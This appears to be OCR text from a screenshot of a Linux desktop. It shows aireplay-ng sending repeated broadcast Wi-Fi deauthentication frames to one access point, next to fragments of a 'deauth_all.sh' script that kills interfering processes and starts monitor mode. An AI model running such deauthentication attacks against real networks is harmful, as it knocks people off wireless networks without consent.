 Applications Places System
aireplay deauth attack (as superuser)
13:41:11 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:11 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:11 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:12 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:12 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:13 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:13 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:14 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:14 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:15 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:15 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:16 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:16 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:16 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:17 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:17 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:18 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:18 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:19 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:19 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:20 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:20 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:21 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:21 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:22 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:22 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:22 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:23 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:23 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:24 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:24 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:25 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:25 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:26 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:26 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:27 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:27 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:28 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:28 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:29 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:29 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:30 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:30 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:30 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:31 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:31 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:32 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:32 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:33 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:33 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:34 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:34 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:35 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
13:41:35 Sending DeAuth (code 7) to broadcast -- BSSID: [04:AB:08:BE:92:23]
26 }
27
28 # Main script execution
29 check_and_kill
30
31 start_monitor_mode
deauth_all.sh (~/Desktop/Files/DDO
File Edit View Search Term
┌─[anj@parrot]─[~/Deskto
└──╼ $./deauth_all.sh
./deauth_all.sh: line 5
Checking for interfering
[sudo] password for anj
Killing these processes
PID Name
1110 wpa_supplicant
Starting monitor mode on
PHY Interface
phy0 wlp4s0
E 802.11ax PCIe Wireles
(mac802
4s0mon)
(mac802
Starting airodump-ng...
Stopping airodump-ng...